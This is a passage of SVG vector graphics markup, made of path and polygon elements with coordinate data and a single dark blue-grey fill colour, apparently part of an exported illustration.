C31.3978562,27.8856936 31.6168033,27.891264 31.681116,28.0184548 L31.6806431,28.018919 C31.7714376,27.9831756 31.8688525,27.9455754 31.9813997,28.0152054 C31.9998424,28.0764798 31.9118852,28.1962434 31.9241803,28.237093 C32.0357818,28.116401 32.3114754,28.2774784 32.452396,28.1632852 C32.4088903,28.1874236 32.3814628,28.274229 32.3871375,28.2955822 L32.4854981,28.2041348 C32.5479193,28.264945 32.5526482,28.285834 32.5190731,28.3512862 C32.7309269,28.4450547 32.5171816,28.1182578 32.7493695,28.2960464 C32.7252522,28.2979032 32.7295082,28.318328 32.6808008,28.320649 C32.9252837,28.4538745 33.2180013,28.4144175 33.4246532,28.5819937 C33.4208701,28.7723157 33.206652,28.5313959 33.2255675,28.7017573 C33.3943884,28.7597823 33.5859079,28.7885627 33.7764817,28.8256987 C33.9656368,28.8642273 34.1391866,28.9380351 34.2843632,29.0396949 L34.2370744,28.9904897 C34.407314,28.8048097 34.4049496,29.2221255 34.6168033,29.2174835 C34.5709332,29.2068069 34.4933796,29.3005753 34.5189155,29.2833999 C34.689628,29.4551539 34.9544451,29.5085369 35.2977617,29.6696143 L35.2235183,29.6891107 C35.2949243,29.8255855 35.4845523,29.9574183 35.5805485,30.0776461 C35.6581021,30.0604707 35.7181589,30.1254587 35.7408575,30.0233347 C35.8028058,30.3032473 35.970681,30.4420431 36.1697667,30.5576289 C36.3688525,30.6708937 36.5532787,30.8022623 36.5608449,31.0603575 C36.5296343,31.0213647 36.4435687,31.0018683 36.467686,31.0329697 L36.7348676,31.2743538 C36.8053279,31.188941 36.7589849,31.1996176 36.7802648,31.0905305 C36.8601828,31.0877453 36.9651639,31.1397357 37.0214376,31.2112226 C36.8587642,31.1248813 36.8838272,31.3105614 36.8686948,31.4029372 C36.8899748,31.374621 36.9330076,31.3736926 36.9575977,31.3500184 C36.8984868,31.6146124 37.1566835,31.2548574 37.1888398,31.5445182 L37.1330391,31.5635504 C37.2096469,31.6285384 37.32314,31.664746 37.3661728,31.7617638 C37.2815259,31.8615668 37.259773,31.7046672 37.1680328,31.752944 C37.2498424,31.8694582 37.5364124,31.873636 37.4825032,32.0556024 C37.4233922,32.0166096 37.3831967,31.9372314 37.3160467,31.9042732 C37.2668663,32.0959878 37.2961854,32.096452 37.3269231,32.1995044 L37.3250315,32.1888278 L37.3761034,32.4334612 L37.3836696,32.361046 C37.7544136,32.379614 37.6205864,32.6520994 37.8991173,32.7987866 C37.6229508,32.6553488 37.7761665,32.8080706 37.6376103,32.846135 C37.6234237,32.9185502 37.6163304,33.0211384 37.5695145,33.0113902 C37.7184741,33.0740572 37.5529634,33.2165666 37.7700189,33.3052288 C37.7293506,33.3275104 37.8106873,33.4189578 37.6919924,33.4328838 C37.7799496,33.5558968 37.7553594,33.375323 37.8139975,33.3674316 C38.0490227,33.5345436 37.7818411,33.9281853 38.0854351,34.1834953 C38.2301387,34.4392695 38.3866646,34.4643363 38.5124527,34.7191821 C38.4561791,34.8194493 38.3337011,34.6722979 38.3337011,34.6722979 C38.2897226,34.8259481 38.3313367,34.9276079 38.393285,35.0575839 C38.3516709,35.0348381 38.3199874,35.0673321 38.2717528,35.1137521 C38.292087,35.2200539 38.4443569,35.1694561 38.3876103,35.3193927 C38.334174,35.2989679 38.25,35.2748295 38.1946721,35.2288737 C38.2466898,35.3495657 38.3417402,35.4684009 38.393285,35.5993053 C38.3157314,35.6382981 38.2660782,35.5259617 38.2098045,35.4837195 C38.2566204,35.6271573 38.3157314,35.8592573 38.4330076,35.9047489 L38.4807692,35.8072669 C38.4854981,35.8620425 38.3724779,35.8379041 38.3474149,35.7989113 C38.2377049,35.6754341 38.3772068,35.6146239 38.4230769,35.6044115 L38.4599622,35.6977157 C38.7224149,35.5867719 38.3871375,35.3147507 38.3885561,35.1272139 L38.5900063,35.1880241 L38.4126734,35.0074503 C38.4585435,34.9596377 38.565889,34.9160029 38.6041929,35.0088429 C38.6845839,34.8565853 38.51529,34.8955781 38.6032472,34.7609601 C38.6174338,34.7451773 38.6273644,34.7498193 38.637768,34.7609601 L38.5550126,34.6337693 C38.6008827,34.6537299 38.6878941,34.5887419 38.6751261,34.6774041 C38.7427491,34.4090965 38.4590164,34.3079009 38.5881148,34.1862805 L38.6041929,34.2043843 C38.4618537,33.881301 38.4580706,34.2002065 38.2273014,33.9941017 L38.5242749,33.7378632 L38.3753153,33.7429694 C38.3710593,33.7076902 38.3616015,33.6366676 38.4207125,33.6334182 C38.2892497,33.533151 38.3668033,33.672411 38.2556747,33.6245984 C38.3431589,33.4189578 38.0556431,33.2003196 38.2528373,33.0893758 C38.1275221,33.0694152 38.2334489,33.2694854 38.0948928,33.1260476 C38.3072194,32.9918938 37.9771438,32.9454738 38.0253783,32.760258 C38.1606242,32.7560802 38.1544767,32.9217996 38.2008197,32.7314776 C37.9695776,32.7245146 38.1298865,32.4255698 38.0230139,32.3229816 C37.8650694,32.3902906 37.8253468,32.0950594 37.6716583,31.922377 C37.740227,31.9024164 37.5359395,31.516202 37.4716267,31.3059194 L37.4990542,31.295707 C37.327396,31.3565172 37.2493695,31.1508766 37.1193253,31.0506093 C37.2072825,30.9962979 37.259773,30.9935127 37.3486759,31.0371475 C37.3203026,30.9958337 37.2872005,30.9582335 37.2564628,30.9187765 C37.1888398,30.9229543 37.1368222,30.9034579 37.0611602,30.8393983 L37.188367,30.7925141 C37.0535939,30.6402565 36.8261349,30.5659845 36.7197352,30.3222795 C36.6204288,30.3919095 36.6019861,30.6811061 36.3612863,30.5464881 C36.4033733,30.4968187 36.4795082,30.4160479 36.5480769,30.4490061 C36.5258512,30.4378653 36.4516078,30.4262603 36.4407314,30.3747341 L36.5967844,30.3793761 C36.5528058,30.2647187 36.4861286,30.3960873 36.4308008,30.3236721 C36.5007881,30.2633261 36.4326923,30.2303679 36.4960593,30.1909109 C36.5192308,30.2015875 36.5234868,30.2744669 36.5755044,30.2758595 C36.5154477,30.1895183 36.467686,30.0609349 36.4894388,29.9820209 C36.4577554,30.0247273 36.3986444,30.0674337 36.3366961,30.0205495 C36.1943569,29.8826821 36.3693253,29.8942871 36.3220366,29.7763803 C36.2454288,29.7842717 36.1943569,29.6533673 36.0955233,29.7508493 C36.0520177,29.7127849 36.0879571,29.6589377 36.0964691,29.6166955 C35.9758827,29.5930213 35.7167402,29.3135729 35.7096469,29.5006455 L35.7228878,29.5247839 L35.7063367,29.5187493 L35.7068096,29.5192135 L35.7063367,29.5187493 C35.3767339,29.3957363 35.1984552,29.0415517 34.8934426,28.8892941 L34.9199243,28.8516939 C34.7265132,28.7820639 34.5184426,28.6530163 34.348203,28.6650855 C34.2971311,28.6363051 34.2697037,28.5239687 34.3179382,28.4886895 C34.1656683,28.4459831 34.1349306,28.4719783 33.9656368,28.3173996 C34.1429697,28.309044 33.9490858,28.2319868 34.1368222,28.329933 C33.9736759,28.2129546 33.9609079,28.1266134 33.7112232,28.1526086 C33.8280265,28.0760156 33.6331967,27.9553236 33.5305801,27.9483606 L33.6261034,28.0829786 C33.5215952,28.0551266 33.4402585,28.007314 33.3565574,27.9595014 L33.4629571,27.8369526 C33.126261,27.5208324 32.6533733,27.8870862 32.4401009,27.5092274 C32.3043821,27.5890698 32.6396595,27.6331688 32.5086696,27.7325076 C32.3327554,27.670769 32.1923077,27.4112812 32.1317781,27.396891 C31.8891866,27.257631 31.845681,27.5556474 31.5898487,27.4535234 C31.6149117,27.5120126 31.6196406,27.6605566 31.4153531,27.6874802 C31.2361286,27.6443096 31.2186318,27.4298492 31.3448928,27.4010688 C31.3912358,27.4019972 31.4106242,27.422422 31.4054224,27.4405258 C31.4692623,27.4284566 31.5539092,27.415459 31.4881778,27.3467574 L31.4550757,27.3978194 C31.369483,27.3305104 31.1056116,27.3031226 31.1784363,27.2214234 C31.0266393,27.25531 31.1060845,27.3035868 31.2087011,27.3449006 C30.973203,27.2399914 30.8289723,27.2822336 30.5788146,27.229779 C30.6175914,27.2608804 30.6502207,27.3267968 30.6104981,27.32494 C30.2440101,27.2469544 30.4430958,27.4252072 30.1957755,27.4428468 C30.0562736,27.3555772 30.248739,27.243705 29.9971627,27.3077646 C29.8415826,27.2474186 29.9612232,27.1610774 30.0241173,27.1174426 C29.7928752,27.20889 29.5848045,27.0700942 29.4462484,27.0538472 L29.5682535,27 C29.4954288,27.0320298 29.4344262,27.0357434 29.3715322,27.0399212 L29.4509773,27.1448304 C29.3772068,27.1309044 29.3157314,27.1350822 29.3128941,27.0891264 C29.2452711,27.1666478 29.384773,27.2678434 29.2481084,27.3769304 C29.1483291,27.3300462 28.9691047,27.4535234 28.9185057,27.3198338 C29.2230454,27.3374734 28.8655422,27.174075 29.119483,27.1290476 C29.0712484,27.1504008 29.0116646,27.1536502 28.9355296,27.1411168 C28.9227617,27.1267266 28.9421501,27.109087 28.9610656,27.099803 C28.6527427,27.0157828 28.8504098,27.2850188 28.5562736,27.331903 C28.5794451,27.243705 28.4598045,27.1898578 28.4139344,27.2153888 C28.5349937,27.1963566 28.4952711,27.341187 28.3992749,27.4219578 C28.1987705,27.3917848 28.204918,27.5041212 28.1060845,27.5138694 L28.2243064,27.5236176 C28.2039723,27.6094946 28.1093947,27.6146008 27.9911728,27.677732 C27.964691,27.6187786 28.0952081,27.60346 28.0431904,27.5886056 C27.9401009,27.7673226 27.686633,27.5310448 27.5145019,27.6795888 C27.4066835,27.6517368 27.4596469,27.5342942 27.3669609,27.5208324 C27.1754414,27.6809814 27.0889029,27.4929804 26.8869798,27.6610208 C26.9933796,27.7390064 26.9929067,27.710226 26.8732661,27.8713034 L27.2184741,27.6563788 L27.0354666,27.8991554 C27.1465952,27.8601626 27.244483,27.7394706 27.3206179,27.7408632 C27.2340794,27.8606268 27.2397541,27.8360242 27.3210908,27.9010122 C27.1149117,27.8016734 27.0586381,28.1052602 26.8458386,28.0662674 L26.7474779,27.810029 C26.4244956,27.793782 26.3327554,28.1307912 25.976198,28.2361646 L26.1038777,28.225488 C26.1104981,28.3443232 25.9081021,28.3401454 25.8229823,28.4320571 C25.7879887,28.3471084 25.7047604,28.350822 25.6300441,28.3248268 C25.6702396,28.3805309 25.394546,28.4636227 25.4645334,28.6372335 L25.259773,28.6219149 C24.9769861,28.7412143 25.1160151,29.0109145 24.8795712,29.1571375 C24.8866646,29.0257689 24.7443253,29.0522283 24.8545082,28.8786175 C24.7774275,28.9357141 24.6979823,28.9747069 24.7362863,29.0262331 C24.6558953,29.0150923 24.6038777,29.2833999 24.4799811,29.2680813 C24.4738335,29.3237853 24.5258512,29.4059487 24.4378941,29.4635095 C24.4166141,29.4560823 24.4081021,29.4286945 24.4081021,29.4286945 C24.4350567,29.4607243 24.3239281,29.5814163 24.4596469,29.5976633 C24.0610025,29.5860583 23.8761034,30.1379921 23.5431904,30.1686293 C23.4306431,30.3440969 23.2854666,30.5437029 23.1733922,30.6908543 C23.1587327,30.6643949 23.1374527,30.6620739 23.1653531,30.6397923 C22.9440416,30.7952993 23.2854666,30.9262037 23.0395649,31.1002787 C22.828657,31.1332369 23.0632093,30.9294531 22.9629571,30.9712311 C22.6910467,30.8315069 22.7818411,31.2738896 22.5312106,31.3453764 L22.5406683,31.2947786 C22.373739,31.3723 22.4508197,31.6735658 22.3084805,31.8722434 C22.3084805,31.8722434 22.2905107,31.8490334 22.268285,31.8494976 C22.3098991,32.0634938 22.2366015,32.3740436 22.1765448,32.5991806 C22.0970996,32.4859158 22.162831,32.4775602 22.0327869,32.4687404 C22.0044136,32.5708644 22.2243064,32.5207308 22.1694515,32.7203368 C22.0819672,32.7560802 21.9613808,32.869345 21.8379571,32.843814 C21.8568726,32.7797544 21.8876103,32.720801 21.9117276,32.6585982 C21.707913,32.6869144 21.8143127,32.8990538 21.7556747,32.987716 L21.690889,32.9496516 C21.6114439,33.2504532 21.7868852,33.3112634 21.6681904,33.6134576 L21.732976,33.5967464 C21.8563997,33.8130636 21.5948928,33.7127964 21.6833228,33.9175087 L21.4903846,33.9249359 C21.5088272,34.0525909 21.5651009,34.3636049 21.5651009,34.5715665 C21.4435687,34.4327707 21.4393127,34.1793175 21.3924968,34.0098845 C21.3641236,34.1245419 21.3135246,34.4044545 21.3906053,34.4791907 C21.383512,34.4299855 21.3523014,34.3636049 21.3910782,34.3236837 C21.4941677,34.4903315 21.5509142,34.6852955 21.5163934,34.9099683 C21.1622005,34.8250197 21.3409521,35.4925393 21.0766078,35.6489747 C21.139029,35.8615783 21.1144388,36.0662905 21.0879571,36.2835361 C21.0751892,36.4998533 21.0501261,36.7291682 21.079918,36.9733374 C21.3466267,36.7723388 21.0988335,37.1153826 21.3839849,37.0517872 C21.4109395,37.1599458 21.421343,37.2012596 21.4019546,37.213793 L21.2912989,37.5744764 C21.223203,37.6691732 21.2094893,37.4788512 21.147541,37.4997402 C21.1697667,37.7508724 21.0453972,37.6241458 21,37.8051838 C21.0950504,37.7518008 21.1607818,37.8632088 21.1489596,38.0131454 L21.2425914,37.78708 C21.450662,38.0962372 21.0747163,38.1366226 21.3139975,38.4453156 L21.1953026,38.3599028 C21.2946091,38.522837 21.3797289,39.0190668 21.6771753,39.0993734 C21.6577869,39.1406872 21.5996217,39.2079962 21.5499685,39.140223 C21.6190101,39.3477204 21.7528373,39.5575389 21.9003783,39.7404337 C22.049338,39.9242569 22.1774905,40.0974035 22.192623,40.2802983 L22.1155422,40.2844761 C22.1727617,40.3462147 22.2914565,40.3480715 22.2872005,40.4659783 C22.2588272,40.4761907 22.2082282,40.4734055 22.2252522,40.5072921 C22.2701765,40.5318947 22.4484552,40.6256631 22.470681,40.7361427 L22.3534048,40.7003993 C22.4300126,40.9037189 22.5605296,41.0165195 22.69814,41.1079669 C22.8452081,41.1929155 23.0026797,41.2551183 23.1294136,41.3772029 C22.9672131,41.4983591 23.1133354,41.8121583 23.207913,41.9542035 L23.1814313,41.9690579 C23.5096154,42.354344 23.8931274,42.4708582 24.2979193,42.6936742 C24.3296028,42.871927 24.4998424,43.048323 24.7145334,43.2029016 C24.9259142,43.3625864 25.1524275,43.5366614 25.327396,43.695882 C25.2857818,43.6290372 25.4224464,43.565906 25.5033102,43.5881876 C25.575662,43.677314 25.8305485,43.6109334 25.7227301,43.7659762 L25.6915195,43.7441588 C25.6716583,43.9423722 25.887768,44.0203578 26.0490227,44.0895236 L26.1847415,43.8810978 C26.3119483,44.1289806 26.5970996,44.2371392 26.8647541,44.2914506 C27.1357188,44.343441 27.3764187,44.3791844 27.4478247,44.5713632 C27.568884,44.5518668 27.7012926,44.5815756 27.8228247,44.5458322 L27.783575,44.6716304 C28.0739281,44.7672556 28.2191047,44.835493 28.5988335,44.8628808 L28.5056747,44.9459727 C28.7203657,44.9817161 28.8333859,44.6052498 29.0215952,44.6210326 L29.0556431,44.8234238 C29.4164565,44.8814488 29.7928752,45.0406695 30.160309,44.877271 C30.1546343,44.9055872 30.1437579,44.9622197 30.0837011,44.9682543 C30.2567781,44.9942495 30.7708071,45.0736277 30.6885246,44.8113546 C30.7046028,44.9845013 31.0729823,44.8039274 31.2559899,44.7050528 L31.2418033,44.8382782 C31.386034,44.6460994 31.3827238,44.6006078 31.601198,44.5165876 C31.6574716,44.5235506 31.6669294,44.610356 31.5893758,44.5899312 C31.7813682,44.6252104 31.7057062,44.445565 31.9350567,44.4752738 L31.8712169,44.5704348 C32.0580076,44.5458322 32.0357818,44.5114814 32.1114439,44.3893968 C32.2107503,44.3081618 32.4575977,44.3281224 32.5181274,44.4325674 C32.5228562,44.357367 32.5933165,44.238996 32.7082282,44.2422454 C32.7356557,44.2803098 32.7058638,44.3169816 32.6902585,44.3350854 C33.0250631,44.3429768 33.0766078,44.0407826 33.3234552,44.090452 C33.3437894,44.1289806 33.3650694,44.143835 33.3863493,44.1494054 C33.151797,44.2357466 32.9616961,44.3007346 32.9758827,44.285416 C33.0141866,44.3982166 33.214691,44.3448336 33.1168033,44.5583656 C33.2454288,44.4135352 33.4322194,44.1317658 33.6379256,44.1131978 C33.6511665,44.1201608 33.6644073,44.1271238 33.6785939,44.141514 L33.6648802,44.1610104 C33.7126419,44.15544 33.7466898,44.1313016 33.7741173,44.0978792 C33.8393758,44.0876668 33.8814628,44.0825606 33.9372636,44.0570296 C34.0006305,44.1359436 34.1718159,44.0003972 34.2659206,43.9590834 C34.1973518,43.8462828 34.3250315,43.8063616 34.1637768,43.7659762 C34.1822194,43.7669046 34.154319,43.7882578 34.0966267,43.8226086 C34.0852774,43.832821 34.070145,43.8425692 34.0644704,43.8541742 L34.0654161,43.8407124 C34.0077238,43.872278 33.9320618,43.9131276 33.8455233,43.9595476 C33.889029,43.8639224 33.9363178,43.7780454 34.0682535,43.793364 C34.0758197,43.695882 34.0848045,43.5946864 34.0937894,43.545017 C34.2994956,43.6489978 34.5855927,43.6127902 34.6721311,43.6828844 C34.8929697,43.4517128 35.2783733,43.2660328 35.2726986,42.9410928 C35.3209332,42.8640356 35.3937579,42.9378434 35.4429382,42.9489842 C35.418348,42.9991178 35.3686948,43.032076 35.3686948,43.0766392 C35.4684741,42.9211322 35.7630832,42.7447362 35.6831652,42.588765 C35.9035309,42.514493 35.6935687,42.788371 35.9040038,42.5757674 L35.9087327,42.6430764 C36.218947,42.5451302 36.3253468,42.296319 36.4317465,42.0600411 C36.5286885,41.8107657 36.6171185,41.5684533 36.9713115,41.4394057 C36.9240227,41.4593663 36.9013241,41.4695787 36.8729508,41.4579737 C37.4645334,40.9719563 37.6409206,40.1726039 38.1497478,39.6215985 C38.2831021,39.4535581 38.190889,39.38857 38.1644073,39.244668 L38.3152585,39.2567372 C38.292087,39.170396 38.2613493,39.0826622 38.2339218,38.9977136 C38.2060214,38.6788082 38.7635561,38.613356 38.6240542,38.1705092 L38.5190731,38.1951118 C38.5682535,38.0656 38.5635246,37.7620132 38.6666141,37.8065764 C38.6524275,37.789401 38.578657,37.742981 38.6401324,37.7007388 L38.7143758,37.7109512 C38.7025536,37.5935086 38.6770177,37.4756018 38.6472257,37.3581592 C38.7342371,37.1079554 38.9347415,37.4445004 39,37.0601428 C38.9900694,36.9106704 38.8359079,36.6330787 38.7786885,36.6836766 C38.7678121,36.7398448 38.7139029,36.823865 38.6387137,36.8206156 L38.616488,36.691568 C38.3999054,36.6493257 38.186633,36.5472017 37.9955864,36.8206156 L38.102459,37.037397 L37.9884931,37.088459 L38.0036255,36.919026 C37.8915511,37.002582 37.9724149,37.0726762 38.0234868,37.1501976 C37.9653216,37.1585532 37.9222888,37.1808348 37.8967528,37.2170424 L38.0778689,37.4486782 C37.9880202,37.4565696 37.9270177,37.332164 37.8527743,37.4533202 C37.9270177,37.5614788 38.0636822,37.3999372 38.0901639,37.5637998 C37.9695776,37.640857 37.8962799,37.5953654 37.9534994,37.7248772 C37.8943884,37.7281266 37.8645965,37.6970252 37.8504098,37.6482842 C37.8939155,37.7606206 37.8173077,37.9138066 37.9185057,37.993649 C37.7808953,38.0628148 37.8650694,38.3366928 37.6617276,38.2670628 C37.7000315,38.3106976 37.7600883,38.4829158 37.7369168,38.5752916 C37.5567465,38.3353002 37.6082913,38.9016242 37.3727932,38.7660778 C37.5482346,38.9656838 37.2805801,39.2103172 37.3046974,39.4656273 C37.2938209,39.4465951 37.2711223,39.4089948 37.2900378,39.3964614 C37.2205233,39.5022991 37.1448613,39.5055485 37.0739281,39.5584673 C37.2309269,39.6550209 37.1680328,39.8439503 37.2120113,39.9929585 C36.977459,40.0398427 37.0710908,39.8058859 36.8961223,39.7659647 C37.0313682,39.8309527 36.8918663,40.0672305 37.0252207,40.0853343 C36.8705864,40.1317543 36.9273329,40.1466087 36.7660782,40.1192209 C36.9509773,40.2575525 36.7485813,40.2357351 36.8062736,40.3889211 C36.6095523,40.4650499 36.6000946,40.3049009 36.5480769,40.4942945 C36.4388398,40.5249317 36.467686,40.3466789 36.467686,40.3466789" id="Fill-163" fill="#3C4F6A"></path>
                        <path d="M34.5115,43.512 C34.5275,43.497 34.5325,43.482 34.5545,43.468 C34.5175,43.458 34.4835,43.452 34.4505,43.449 L34.4455,43.551 L34.5115,43.512 Z" id="Fill-165" fill="#3C4F6A"></path>
                        <path d="M35.505,28.489 L35.495,28.472 C35.499,28.49 35.503,28.508 35.498,28.528 C35.497,28.51 35.503,28.503 35.505,28.489" id="Fill-167" fill="#3C4F6A"></path>
                        <polygon id="Fill-169" fill="#3C4F6A" points="27.479 42.466 27.458 42.534 27.542 42.497"></polygon>
                        <path d="M37.5135,30.4545 C37.4975,30.4755 37.4865,30.5045 37.4865,30.5455 C37.4995,30.5335 37.5075,30.4965 37.5135,30.4545" id="Fill-171" fill="#3C4F6A"></path>
                        <path d="M37.4815,31.353 L37.5185,31.647 C37.5145,31.515 37.4995,31.423 37.4815,31.353" id="Fill-173" fill="#3C4F6A"></path>
                        <path d="M37.439,31.512 C37.491,31.51 37.527,31.501 37.56,31.492 L37.561,31.488 L37.439,31.512 Z" id="Fill-175" fill="#3C4F6A"></path>
                        <path d="M27.5557229,28.4669477 C27.5357229,28.4719477 27.5187229,28.4789477 27.5027229,28.4889477 C27.3847229,28.5689477 27.4677229,28.5269477 27.5557229,28.4669477" id="Fill-177" fill="#3C4F6A"></path>
                        <path d="M31.625,27.4412866 C31.54,27.4742866 31.458,27.5062866 31.375,27.5192866 C31.495,27.5692866 31.591,27.5972866 31.625,27.4412866" id="Fill-179" fill="#3C4F6A"></path>
                        <polygon id="Fill-181" fill="#3C4F6A" points="26.5195 29.4895 26.5175 29.4855 26.4805 29.5145"></polygon>
                        <path d="M31.335,27.4734584 C31.452,27.5454584 31.56,27.5464584 31.665,27.5204584 C31.564,27.4884584 31.446,27.4444584 31.335,27.4734584" id="Fill-183" fill="#3C4F6A"></path>
                        <path d="M37.4835,35.46 L37.4775,35.532 C37.4965,35.53 37.5115,35.534 37.5225,35.54 L37.4835,35.46 Z" id="Fill-185" fill="#3C4F6A"></path>
                        <path d="M37.4843865,35.4605 L37.5153865,35.5395 C37.5163865,35.5025 37.5153865,35.4705 37.4843865,35.4605" id="Fill-187" fill="#3C4F6A"></path>
                        <path d="M37.5338997,35.5835 L37.4678997,35.4165 C37.4658997,35.4745 37.4538997,35.5455 37.5338997,35.5835" id="Fill-189" fill="#3C4F6A"></path>
                        <path d="M37.5525,34.5031308 L37.4475,34.4951308 C37.4705,34.5041308 37.5045,34.5071308 37.5525,34.5031308" id="Fill-191" fill="#3C4F6A"></path>
                        <path d="M37.5117829,34.2095 C37.5137829,34.3555 37.3607829,34.5995 37.4577829,34.7845 L37.5407829,34.7905 C37.3747829,34.7235 37.7047829,34.3155 37.5117829,34.2095" id="Fill-193" fill="#3C4F6A"></path>
                        <path d="M38.3116208,32.2285 C38.3446208,32.4075 38.3606208,32.5915 38.3856208,32.7715 C38.4636208,32.6495 38.5696208,32.4835 38.6616208,32.7165 C38.7806208,31.9545 38.4736208,32.9225 38.3116208,32.2285" id="Fill-195" fill="#3C4F6A"></path>
                        <path d="M37.3976867,31.5400906 C37.5506867,31.7930906 37.5416867,31.4740906 37.6026867,31.4630906 C37.4366867,31.3310906 37.3926867,31.3030906 37.3976867,31.5400906" id="Fill-197" fill="#3C4F6A"></path>
                        <path d="M35.4265,28.6155808 L35.5735,28.4065808 C35.3585,28.3235808 35.5255,28.4915808 35.4265,28.6155808" id="Fill-199" fill="#3C4F6A"></path>
                        <path d="M33.3455,28.39 C33.3915,28.461 33.4375,28.53 33.4775,28.61 L33.6545,28.433 C33.5525,28.413 33.4515,28.395 33.3455,28.39" id="Fill-201" fill="#3C4F6A"></path>
                        <polygon id="Fill-203" fill="#3C4F6A" points="33.59 27.519 33.697 27.517 33.303 27.481"></polygon>
                        <path d="M24.3560321,29.4660213 L24.6300321,29.6350213 C24.7030321,29.4910213 24.4710321,29.2160213 24.3560321,29.4660213" id="Fill-205" fill="#3C4F6A"></path>
                        <path d="M21.6344772,32.271 C21.4444772,32.315 21.2894772,32.538 21.4054772,32.729 C21.4704772,32.538 21.6334772,32.377 21.6344772,32.271" id="Fill-207" fill="#3C4F6A"></path>
                        <polygon id="Fill-209" fill="#3C4F6A" points="26.5355 43.4585 26.3225 43.4775 26.6775 43.5415"></polygon>
                        <path d="M19.3966362,17.4714415 C20.0456362,17.6494415 19.1786362,17.4124415 19.3926362,17.4704415 L19.3956362,17.4704415 C19.3816362,17.4694415 19.3966362,17.4714415 19.3966362,17.4714415" id="Fill-211" fill="#3C4F6A"></path>
                        <path d="M19.298,17.652 C19.379,17.627 19.477,17.569 19.571,17.482 C19.613,17.439 19.656,17.394 19.702,17.348 L19.699,17.35 C19.656,17.375 19.765,17.338 19.43,17.523 C19.408,17.521 19.426,17.497 19.467,17.476 C19.503,17.456 19.598,17.424 19.572,17.433 C19.553,17.44 19.528,17.447 19.499,17.447 C19.235,17.462 19.275,17.623 19.476,17.523 C19.423,17.575 19.35,17.621 19.298,17.652" id="Fill-213" fill="#3C4F6A"></path>
                        <path d="M19.5215,14.4865 L19.4785,14.5135 C19.5005,14.5075 19.5145,14.4985 19.5215,14.4865" id="Fill-215" fill="#3C4F6A"></path>
                        <path d="M19.4675,13.4775172 C19.4725,13.5025172 19.5035,13.5175172 19.5325,13.5225172 C19.5145,13.4975172 19.4965,13.4765172 19.4675,13.4775172" id="Fill-217" fill="#3C4F6A"></path>
                        <path d="M20.5099549,12.473 C20.4979549,12.494 20.4889549,12.509 20.4799549,12.527 C20.5139549,12.505 20.5329549,12.483 20.5099549,12.473" id="Fill-219" fill="#3C4F6A"></path>
                        <path d="M19.4425,14.5372158 L19.5575,14.4672158 C19.4515,14.4472158 19.4715,14.4992158 19.4425,14.5372158" id="Fill-221" fill="#3C4F6A"></path>
                        <path d="M19.46,17.471 C19.474,17.491 19.502,17.51 19.54,17.529 C19.528,17.513 19.518,17.496 19.511,17.481 L19.46,17.471 Z" id="Fill-223" fill="#3C4F6A"></path>
                        <path d="M19.438,15.4675 L19.435,15.4935 C19.472,15.5045 19.516,15.5175 19.565,15.5325 L19.438,15.4675 Z" id="Fill-225" fill="#3C4F6A"></path>
                        <path d="M19.6906688,16.5475 C19.7066688,16.5255 19.4286688,16.4785 19.3086688,16.4525 C19.4206688,16.4815 19.4736688,16.5065 19.4926688,16.5305 C19.5446688,16.5385 19.6086688,16.5445 19.6906688,16.5475" id="Fill-227" fill="#3C4F6A"></path>
                        <path d="M19.4825,17.482 L19.5175,17.518 L19.4825,17.482 Z" id="Fill-229" fill="#3C4F6A"></path>
                        <path d="M19.4495,15.4980809 C19.4915,15.5020809 19.5285,15.5030809 19.5505,15.5020809 C19.5155,15.4970809 19.4815,15.4970809 19.4495,15.4980809" id="Fill-231" fill="#3C4F6A"></path>
                        <path d="M11.525,15.4973617 C11.505,15.4973617 11.493,15.4973617 11.475,15.4973617 C11.504,15.5033617 11.524,15.5053617 11.525,15.4973617" id="Fill-233" fill="#3C4F6A"></path>
                        <polygon id="Fill-235" fill="#3C4F6A" points="11.587 16.5085 11.571 16.4915 11.413 16.4955"></polygon>
                        <path d="M20.4962147,12.4884387 C20.4922147,12.4944387 20.4922147,12.4954387 20.4892147,12.5004387 C20.5172147,12.5254387 20.5162147,12.5024387 20.4962147,12.4884387" id="Fill-237" fill="#3C4F6A"></path>
                        <path d="M15.5347635,11.201 C15.6127635,11.461 15.3357635,11.506 15.4637635,11.799 C15.4597635,11.688 15.6467635,11.376 15.5347635,11.201" id="Fill-239" fill="#3C4F6A"></path>
                        <path d="M19.5019091,17.522 C19.4999091,17.507 19.4999091,17.492 19.5049091,17.478 C19.4929091,17.497 19.4919091,17.51 19.5019091,17.522" id="Fill-241" fill="#3C4F6A"></path>
                        <path d="M15.493,12.485 L15.493,12.487 L15.507,12.515 C15.501,12.503 15.497,12.495 15.493,12.485" id="Fill-243" fill="#3C4F6A"></path>
                        <path d="M19.4936622,12.4375 C19.4936622,12.4865 19.4996622,12.5255 19.5056622,12.5625 C19.5076622,12.5335 19.5056622,12.4975 19.4936622,12.4375" id="Fill-245" fill="#3C4F6A"></path>
                        <path d="M19.514,12.5205 L19.486,12.4795 C19.487,12.5055 19.498,12.5165 19.514,12.5205" id="Fill-247" fill="#3C4F6A"></path>
                        <path d="M18.53,12.5173901 C18.509,12.4943901 18.506,12.4543901 18.47,12.4893901 C18.473,12.5033901 18.474,12.5133901 18.476,12.5243901 C18.492,12.4873901 18.509,12.4703901 18.53,12.5173901" id="Fill-249" fill="#3C4F6A"></path>
                        <path d="M18.479,12.471 C18.484,12.492 18.487,12.509 18.491,12.529 L18.521,12.516 L18.479,12.471 Z" id="Fill-251" fill="#3C4F6A"></path>
                        <path d="M11.6275,14.4686111 C11.5465,14.4726111 11.4585,14.4686111 11.3725,14.4626111 C11.5705,14.4846111 11.6195,14.6156111 11.6275,14.4686111" id="Fill-253" fill="#3C4F6A"></path>
                        <path d="M19.5575,17.5216098 C19.4885,17.5066098 19.4545,17.4936098 19.4425,17.4776098 C19.4435,17.4886098 19.4485,17.4996098 19.4525,17.5096098 C19.4935,17.5186098 19.5325,17.5246098 19.5575,17.5216098" id="Fill-255" fill="#3C4F6A"></path>
                        <path d="M18.571,12.528 L18.429,12.472 C18.467,12.504 18.519,12.523 18.571,12.528" id="Fill-257" fill="#3C4F6A"></path>
                        <path d="M13.5083305,12.4797476 L13.4913305,12.5197476 C13.5033305,12.5227476 13.5103305,12.5127476 13.5083305,12.4797476" id="Fill-259" fill="#3C4F6A"></path>
                        <path d="M18.5435,12.6005 C18.5275,12.4995 18.5055,12.4395 18.4815,12.3995 C18.4725,12.4205 18.4635,12.4375 18.4565,12.4695 L18.5435,12.6005 Z" id="Fill-261" fill="#3C4F6A"></path>
                        <path d="M11.4985,14.5 L11.5015,14.5 L11.4985,14.5 Z" id="Fill-263" fill="#3C4F6A"></path>
